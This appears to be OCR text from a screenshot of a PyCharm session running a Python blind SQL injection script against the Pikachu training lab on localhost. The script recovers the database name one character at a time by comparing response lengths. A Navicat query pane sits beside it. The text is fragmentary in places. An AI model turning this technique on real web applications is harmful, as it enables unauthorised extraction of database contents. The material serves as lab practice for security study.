 Python源码 [E:\Python源码] - ...\jb.py [Python源码] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python源码 jb.py
jb
Project
jb.py
1: Project
SciView
Python源码 E:\Python源码
venv library root
jb.py
External Libraries
Scratches and Consoles
4
5 def payload(vcode, count):
6 url = 'http://127.0.0.1/pikachu-master/vul/sqli/sqli_str.php?name=kobe+%27+and+ascii%28substr%28database%28%29%2C' + str(
7 vcode) + '%2C1%29%29=' + str(
8 count) + '%23&submit=查询#&submit=%E6%9F%A5%E8%AF%
9 # 发送请求包
10 r = requests.request("GET", url)
11 r.encoding = 'utf-8' # 将内容转换成utf-8编码
12 return len(r.text) # 返还内容长度
13
14
15 count = 1 # ascii码
16 vcode = 1 # 设置从哪一位开始
17 payload(vcode, count)
18 while (count < 129):
19 # print("ascii码是" + str(count))
20 # print("返还长度是" + str(payload(vcode, count)))
21 payload(vcode, count)
22 if payload(vcode, count) == 33277: # 回显正常返还的长
23 # chr(count)
while (count < 129) if payload(vcode, count) == 332...
Run: jb
E:\Python源码\venv\Scripts\python.exe E:/Python源码/jb.py
p
i
k
a
c
h
u
7: Structure
2: Favorites
4: Run 6: TODO Terminal Python Console
* 无标题 @pikachu (localhost_3306) - 查询 - Navicat for MySQL
文件 查看 收藏夹 工具 窗口 帮助
连接 用户 表 视图 函数 事件 查询 报表 备份 计划
localhost_3306
challenges
information_schema
mysql
performance_schema
pikachu
表
视图
函数
事件
查询
报表
备份
pkxss
security
test
对象 * 无标题 @pikachu (localhos...
运行 停止 解释 新建 加载 保存 另存为 美化 SQL
查询创建工具 查询编辑器
1 select id,email FROM member where username='kobe'
信息 结果1 概况 状态
id email
3 kobe@pikachu.com
英
58% 1.9K/s
2.4K/s
select id,email FROM member where username='kobe' 查询时间: 0.001s